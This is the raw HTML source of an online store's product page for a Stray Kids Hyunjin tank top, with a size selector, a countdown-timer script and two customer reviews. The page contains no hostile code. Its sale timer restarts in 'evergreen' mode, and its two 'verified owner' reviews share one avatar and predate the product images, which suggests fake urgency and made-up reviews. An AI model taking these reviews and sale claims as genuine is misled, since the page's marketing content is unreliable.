	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://straykids.store/collections/stray-kids-tank-tops/" class="cg-menu-link sub-menu-link"><span>Stray Kids Tank Tops</span></a></li>
<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-leggings/" class="cg-menu-link sub-menu-link"><span>Stray Kids Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/bang-chan-merch/" class="cg-menu-link sub-menu-link"><span>Bang Chan Merch</span></a></li>
<li id="nav-menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/changbin-merch/" class="cg-menu-link sub-menu-link"><span>Changbin Merch</span></a></li>
<li id="nav-menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/felix-merch/" class="cg-menu-link sub-menu-link"><span>Felix Merch</span></a></li>
<li id="nav-menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/lee-know-merch/" class="cg-menu-link sub-menu-link"><span>Lee Know Merch</span></a></li>
<li id="nav-menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/han-merch/" class="cg-menu-link sub-menu-link"><span>Han Merch</span></a></li>
<li id="nav-menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://straykids.store/collections/hyunjin-merch/" class="cg-menu-link sub-menu-link"><span>Hyunjin Merch</span></a></li>
<li id="nav-menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/seungmin-merch/" class="cg-menu-link sub-menu-link"><span>Seungmin Merch</span></a></li>
<li id="nav-menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/i-n-merch/" class="cg-menu-link sub-menu-link"><span>I.N Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9850" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="91a254e2ad19b2f2030f16ab6b6ddfe7" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="6fa9d2db27ef3a6e1afaf5ece8d50b26" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="f7afea0fee07c1307312910c6ab22c80" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://straykids.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-workout-gear/">Stray Kids Workout Gear</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-tank-tops/">Stray Kids Tank Tops</a><span class="breadcrumb-separator"> / </span>Stray Kids Tank Tops &#8211; Stray Kids Hyunjin Chibi Tank Top</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8233" class="mainproduct product type-product post-8233 status-publish first instock product_cat-hyunjin-merch product_cat-stray-kids-tank-tops has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-4.jpg" data-thumb-alt="KPOP STRAY KIDS HYUNJIN CHIBI Tank Top RB0508 product Offical Stray Kids Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-4.jpg"><img width="600" height="600" src="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-4.jpg" class="wp-post-image" alt="KPOP STRAY KIDS HYUNJIN CHIBI Tank Top RB0508 product Offical Stray Kids Merch" data-caption="" data-src="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-4.jpg" data-large_image="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-4.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Stray Kids Tank Tops - Stray Kids Hyunjin Chibi Tank Top 1 - Stray Kids Store"></a></div><div data-thumb="https://straykids.store/wp-content/uploads/2021/08/raf750x1000075tfafafaca443f4786.u1-9.jpg" data-thumb-alt="artwork Offical Stray Kids Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2021/08/raf750x1000075tfafafaca443f4786.u1-9.jpg"><img loading="lazy" width="600" height="800" src="https://straykids.store/wp-content/uploads/2021/08/raf750x1000075tfafafaca443f4786.u1-9.jpg" class="" alt="artwork Offical Stray Kids Merch" data-caption="" data-src="https://straykids.store/wp-content/uploads/2021/08/raf750x1000075tfafafaca443f4786.u1-9.jpg" data-large_image="https://straykids.store/wp-content/uploads/2021/08/raf750x1000075tfafafaca443f4786.u1-9.jpg" data-large_image_width="750" data-large_image_height="1000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Stray Kids Tank Tops - Stray Kids Hyunjin Chibi Tank Top 2 - Stray Kids Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-i-am-you-album-official-logo-tank-top-rb0508/" aria-label="Stray Kids Tank Tops - Stray Kids I Am You Album Official Logo  Tank Top">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KPOP STRAY KIDS I AM YOU ALBUM OFFICIAL LOGO  Tank Top RB0508 product Offical Stray Kids Merch" sizes="(max-width: 360px) 147px, " />						<span class="title">Stray Kids Tank Tops - Stray Kids I Am You Album Official Logo  Tank Top</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.90</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://straykids.store/shop/stray-kids-sweatshirts-stray-kids-hyunjin-00-pullover-sweatshirt-rb0508/" aria-label="Stray Kids Sweatshirts - Stray Kids Hyunjin 00 Pullover Sweatshirt">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/rasweatshirtx1800heather_greyfront-c281327600600-bgf8f8f8.u3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KPOP STRAY KIDS HYUNJIN 00 Pullover Sweatshirt RB0508 product Offical Stray Kids Merch" sizes="(max-width: 360px) 147px, " />						<span class="title">Stray Kids Sweatshirts - Stray Kids Hyunjin 00 Pullover Sweatshirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.95</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Stray Kids Tank Tops &#8211; Stray Kids Hyunjin Chibi Tank Top</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://straykids.store/shop/stray-kids-tank-tops-stray-kids-hyunjin-chibi-tank-top-rb0508/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://straykids.store/wp-content/uploads/2021/07/MEN-TANK-TOP.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a89acceef6">Stray Kids Tank Tops - Stray Kids Hyunjin Chibi Tank Top quantity</label>
	<input
		type="number"
				id="quantity_696a89acceef6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8233" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://straykids.store/wp-content/uploads/2021/08/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u1-4.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="KPOP STRAY KIDS HYUNJIN CHIBI Tank Top RB0508 product Offical Stray Kids Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Stray Kids Tank Tops &#8211; Stray Kids Hyunjin Chibi Tank Top			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.90</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>2</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<ul>
<li>Slim match, but when that&rsquo;s not your factor, order a measurement up</li>
<li>Stable colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>Stray Kids Tank Tops &#8211; Stray Kids Hyunjin Chibi Tank Top</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-378">

	<div id="comment-378" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kai </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-05-12T09:00:00+07:00">May 12, 2021</time>
	</p>

	<div class="description"><p>Very cool sets. I recommend to everyone! thanks to the seller </p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-379">

	<div id="comment-379" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Zane </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-10-29T08:00:00+07:00">October 29, 2021</time>
	</p>

	<div class="description"><p>Fast shipping.  Nice quality. I ordered one more Stray Kids merch</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
